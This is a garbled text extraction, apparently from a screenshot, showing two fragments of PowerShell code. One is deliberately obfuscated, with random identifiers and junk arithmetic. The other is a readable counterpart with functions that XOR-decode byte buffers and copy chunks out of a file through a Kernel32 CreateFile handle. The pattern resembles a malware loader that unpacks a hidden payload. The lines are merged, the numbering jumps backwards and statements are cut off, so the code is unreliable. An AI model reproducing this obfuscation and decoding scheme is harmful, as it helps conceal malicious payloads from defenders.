 116 $fpfgc = -(-34 + 72) + (-46 + 60826)
117 }
118 finally
119 {
120 $zkefs = 20 + 0x1e + 48 - (-39 + 5955)
121 }
122 }
123 function wcvqrx($blthn, $wabxu, $oojjhu)
124 {
125 for ($wyemsp = 0; $wyemsp -lt $wabxu; $wyemsp++)
126 {
127 $blthn[$wyemsp] = $blthn[$wyemsp] -bxor $oojjhu
128 }
129 }
130 function vurfoe($iwwma, $oufgke, $edblcez, $eelag)
131 {
132 $hluev = New-Object byte[] 8182 $fzxkdrz = $hluev.Length $iwwma.
Seek($oufgke, [IO.SeekOrigin]::Begin) | out-null while ($edblcez -
gt 31 - 31)
133 {
134 if ($fzxkdrz -gt $edblcez)
135 {
136 $fzxkdrz = $edblcez
$handle = $Kernel32::CreateFile($path,
$acc, [IO.FileShare]::ReadWrite,
0, [IO.FileMode]::OpenOrCreate,
[IO.FileAttributes]::Normal, 0) $fs
= New-Object IO.FileStream($handle, $acc)
return $fs
32 }
33 function xor_decode($b, $l, $k)
34 {
35 for($i = 0; $i -lt $l; $i++)
36 {
37 $b[$i] = $b[$i] -bxor $k
38 }
39 }
40 function CopyFilePart([IO.FileStream] $ifd, $os,
$len, [IO.FileStream] $ofd)
41 {
42 $tmpbuf = New-Object byte[] 8182 $buflen =
$tmpbuf.Length $ifd.Seek($os,
[IO.SeekOrigin]::Begin) | out-null while ($len
-gt 0)
43 {
44 $ifd.Read($tmpbuf, 0, $buflen) | out-null